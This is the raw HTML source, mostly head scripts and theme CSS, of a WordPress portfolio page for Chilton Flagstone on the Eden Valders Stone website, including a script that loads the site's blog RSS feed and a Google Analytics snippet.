

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evstone.net/portfolio/chilton-flagstone/
body_size: 23242
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script>

/****************** Start of Code ***************************/
$( document ).ready(function() {

/****************** Initialize the HTTP request ***************************/
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
    if (xhttp.readyState == 4 && xhttp.status == 200) {
    myFunction(xhttp);
    }
};

/****************** Get the data from respective blog rss ***************************/
xhttp.open("GET", "https://content.evstone.net/blog/rss.xml", true);
xhttp.send();



function myFunction(xml) {
    
    var xmlDoc = xhttp.responseXML; 

/****************** Get all the item tag data ***************************/ 
    x = xmlDoc.getElementsByTagName("item");

/****************** Loop inside item tag ***************************/
for (i = 0; i < 3; i++) 
{


/****************** Get the respective category ***************************/
 		var category=x[i].getElementsByTagName("category");

/****************** Get the link of respective blog ***************************/
		 var link=x[i].getElementsByTagName("link");

/****************** Get the title of respective blog ***************************/
		 var title=x[i].getElementsByTagName("title");

/****************** Get the description of respective blog ***************************/
		 var description=x[i].getElementsByTagName("description");

/****************** Get the author of respective blog ***************************/
        var author=x[i].getElementsByTagName("author");

/****************** Get the pubDate of respective blog ***************************/
        var pubDate=x[i].getElementsByTagName("pubDate");
        var date=x[i].getElementsByTagName("dc:date");
var date=date[0].childNodes[0].nodeValue;
var date=new Date(date);
var date = date.toDateString();
       
   $(".blog-contaner").append("<div class='blog-post'><div class='blog-post-inner'><div class='bg'></div><h3><a href="+link[0].childNodes[0].nodeValue+">"+title[0].childNodes[0].nodeValue+"</a></h3><p class='date'>"+date  +"</p><div class='desc'>"+ description[0].childNodes[0].nodeValue +"</div><a class='read-more-blog' href="+link[0].childNodes[0].nodeValue+">READ MORE</a><p class='catg'>Category: "+category[0].childNodes[0].nodeValue+"</p> </div></div>");    


}
}



setTimeout(function(){ 


$( ".hs-featured-image").each(function() {
var srcimage = $(this).attr("src");
$(this).parent().parent().parent().parent().children(".bg").css('background-image', 'url(' + srcimage + ')');
});
$(".desc p").text(function(a,b){return b.substr(0,120).concat("...")});
 }, 2000);




 


 });
 
</script>


<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	
    <title>Chilton Flagstone - Eden Valders Stone</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://evstone.net/portfolio/chilton-flagstone/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chilton Flagstone - Eden Valders Stone" />
<meta property="og:url" content="https://evstone.net/portfolio/chilton-flagstone/" />
<meta property="og:site_name" content="Eden Valders Stone" />
<meta property="og:image" content="https://evstone.net/wp-content/uploads/2017/08/Chilton_Flagstone_023-1024x680.jpg" />
<meta property="og:image:secure_url" content="https://evstone.net/wp-content/uploads/2017/08/Chilton_Flagstone_023-1024x680.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="680" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Chilton Flagstone - Eden Valders Stone" />
<meta name="twitter:image" content="https://evstone.net/wp-content/uploads/2017/08/Chilton_Flagstone_023-e1503343644916.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://evstone.net/#website","url":"https://evstone.net/","name":"Eden Valders Stone","potentialAction":{"@type":"SearchAction","target":"https://evstone.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://evstone.net/portfolio/chilton-flagstone/#primaryimage","url":"https://evstone.net/wp-content/uploads/2017/08/Chilton_Flagstone_023-e1503343644916.jpg","width":3000,"height":1993,"caption":"5300"},{"@type":"WebPage","@id":"https://evstone.net/portfolio/chilton-flagstone/#webpage","url":"https://evstone.net/portfolio/chilton-flagstone/","inLanguage":"en-US","name":"Chilton Flagstone - Eden Valders Stone","isPartOf":{"@id":"https://evstone.net/#website"},"primaryImageOfPage":{"@id":"https://evstone.net/portfolio/chilton-flagstone/#primaryimage"},"datePublished":"2017-08-02T15:49:06+00:00","dateModified":"2025-10-17T19:14:11+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eden Valders Stone &raquo; Feed" href="https://evstone.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eden Valders Stone &raquo; Comments Feed" href="https://evstone.net/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-102688916-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-102688916-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evstone.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://evstone.net/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evstone.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css'  href='https://evstone.net/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css'  href='https://evstone.net/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://evstone.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tatsu-main-css-css'  href='https://evstone.net/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=2.9.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css'  href='https://evstone.net/wp-content/themes/oshin/fonts/icomoon/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css'  href='https://evstone.net/wp-content/themes/oshin/bb-press/bb-press.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css'  href='https://evstone.net/wp-content/themes/oshin_child/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css'  href='https://evstone.net/wp-content/themes/oshin/css/layout.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://evstone.net/wp-content/themes/oshin/css/magnific-popup.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://evstone.net/wp-content/themes/oshin/css/scrollbar.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://evstone.net/wp-content/themes/oshin/css/flickity.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css'  href='https://evstone.net/wp-content/themes/oshin/fonts/fonts.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://evstone.net/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://evstone.net/wp-content/uploads/masterslider/custom.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='//cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-be_themes_data-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C300italic%7CMontserrat%3A400%7CRaleway%3A400%7CCrimson+Text%3A400Italic%7CLato%3A700&#038;subset=latin&#038;ver=1689607203' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://evstone.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=2.1.3' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/evstone.net","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/themes/oshin/js/vendor/modernizr.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://evstone.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evstone.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evstone.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://evstone.net/?p=5315' />
<link rel="alternate" type="application/json+oembed" href="https://evstone.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevstone.net%2Fportfolio%2Fchilton-flagstone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evstone.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevstone.net%2Fportfolio%2Fchilton-flagstone%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://evstone.net/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://evstone.net/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.2 - Responsive Touch Image Slider" />
<style type="text/css"> body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(68,68,68);background-color: rgba(68,68,68,1);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease;
	-moz-transition: background .25s ease, box-shadow .25s ease;
	-o-transition: background .25s ease, box-shadow .25s ease;
	transition: background .25s ease, box-shadow .25s ease;
}
body.header-transparent.semi .layout-wide #header  .semi-transparent ,
body.header-transparent.semi .layout-border #header  .semi-transparent {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi .layout-box #header  .semi-transparent #header-wrap{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;  
}
#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(61,63,62);background-color: rgba(61,63,62,1);}
#footer {
  background-color: rgb(44,46,46);background-color: rgba(44,46,46,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(242,245,248);background-color: rgba(242,245,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(68,68,68);background-color: rgba(68,68,68,1);}
.sb-slidebar.sb-right {
  background-color: rgb(58,58,58);background-color: rgba(58,58,58,0.88);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #ffffff ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.95);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(58,58,58);background-color: rgba(58,58,58,0.88);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  font-style: ;
  font-weight: 300;
  font-family: Open Sans;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}



/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}
body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}
.layout-border .section-navigation {
  bottom: 80px;
}

/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}

/* ======================
    Typography
   ====================== */
body,
.special-heading-wrap .caption-wrap .body-font {
    font:  300 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #444444;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale;
}
h1 {
	font:  300 70px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 70px;
    letter-spacing: ;
    text-transform: none;}
h2 {
	font:  300 38px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 63px;
    letter-spacing: 0px;
    text-transform: none;}
h3 {
  font:  300 31px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 52px;
    letter-spacing: ;
    text-transform: none;}
h4,
.woocommerce-order-received .woocommerce h2, 
.woocommerce-order-received .woocommerce h3,
.woocommerce-view-order .woocommerce h2, 
.woocommerce-view-order .woocommerce h3{
  font:  300 28px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 46px;
    letter-spacing: 0px;
    text-transform: none;}
h5, #reply-title {
  font:  300 20px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 36px;
    letter-spacing: 0px;
    text-transform: none;}
h6,
.testimonial-author-role.h6-font,
.menu-card-title,
.menu-card-item-price,
.slider-counts,
.woocommerce-MyAccount-navigation ul li {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none;}
.gallery-side-heading {
  font-size: 15px;
}
.special-subtitle , 
.style1.thumb-title-wrap .portfolio-item-cats {
  font-style: ;
  font-size: 16px;
  font-weight: 300;
  font-family: Open Sans;
  text-transform: none;
  letter-spacing: 0px;
}
.gallery-side-heading {
  font-size: 15px;
}
.attachment-details-custom-slider{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  font: Italic 400 15px "Crimson Text","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: ;
    letter-spacing: 0px;
    text-transform: none;}
.single-portfolio-slider .carousel_bar_wrap{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.5);}
.top-right-sliding-menu .sb-right ul#slidebar-menu li,
.overlay-menu-close {
  font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 60px;
    letter-spacing: 1px;
    text-transform: uppercase;  //line-height: normal;
}
.top-right-sliding-menu .sb-right ul#slidebar-menu li a{
  color: #ffffff !important;
}
.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{
  font:  400 13px "Raleway","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 25px;
    letter-spacing: ;
    text-transform: none;}
.top-right-sliding-menu .sb-right ul#slidebar-menu li a{
  color: #ffffff !important;
}
.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{
 font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 60px;
    letter-spacing: 1px;
    text-transform: uppercase;;
 color: #ffffff !important;
}
.post-meta.post-top-meta-typo{
  font:   12px "Raleway","Open Sans","Arial",sans-serif; 
    color: #757575;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: uppercase;;
}
#portfolio-title-nav-bottom-wrap h6,
#portfolio-title-nav-bottom-wrap .slider-counts {
  font:  400 15px "Montserrat","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: ;
    letter-spacing: 0px;
    text-transform: none;;  
  line-height: 40px;
}
.filters .filter_item{
  font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 1px;
    text-transform: uppercase;;  
}
.filters.single_border .filter_item{
    border-color: #d2232a;
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: #d2232a;
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: #d2232a;
}
#navigation,
.style2 #navigation,
#navigation-left-side,
#navigation-right-side,
.header-cart-controls .cart-contents,
.sb-left  #slidebar-menu,
#header-controls-right,
#header-controls-left,
body #header-inner-wrap.top-animate.style2 #navigation,
.top-overlay-menu .sb-right  #slidebar-menu {
    font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #7c7c7c;
    line-height: 51px;
    letter-spacing: ;
    text-transform: uppercase;}

#header .be-mobile-menu-icon,
#header .be-mobile-menu-icon::before, 
#header .be-mobile-menu-icon::after{
  background-color: #7c7c7c}
.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon,
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon::before,
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon::after{
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon::before{
  top: -5px;
}
.be-mobile-menu-icon::after{
  top: 5px;
}
ul#mobile-menu a {
    font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #232323;
    line-height: 40px;
    letter-spacing: 1px;
    text-transform: uppercase;}
ul#mobile-menu ul.sub-menu a{
    font:  400 13px "Raleway","Open Sans","Arial",sans-serif; 
    color: #494949;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none; 
}
ul#mobile-menu li.mega ul.sub-menu li.highlight > :first-child{
    font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #232323;
    line-height: 40px;
    letter-spacing: 1px;
    text-transform: uppercase;}


